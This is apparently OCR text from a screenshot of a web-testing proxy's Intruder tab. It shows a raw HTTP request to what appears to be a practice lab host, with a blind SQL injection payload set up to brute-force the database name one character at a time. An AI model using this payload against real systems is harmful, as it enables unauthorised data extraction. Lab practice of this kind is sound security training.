 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
1 GET /Pass-10/index.php?id=1%20and%20left(database(),5)=%27kanw§a§%27--+ HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0.1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
Add §
Clear §
Auto §
Refresh
? ← → Search... 0 matches Clear